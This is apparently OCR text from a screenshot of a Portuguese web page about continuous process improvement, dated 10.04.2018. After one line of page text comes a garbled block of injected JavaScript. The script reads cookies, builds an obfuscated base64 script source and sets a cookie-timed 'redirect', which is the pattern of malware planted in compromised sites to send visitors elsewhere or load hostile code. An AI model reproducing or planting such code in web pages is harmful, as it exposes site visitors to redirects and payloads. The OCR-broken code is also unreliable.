
melhorar os processos para a melhoria contínua da sua
organização.
10.04.2018
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}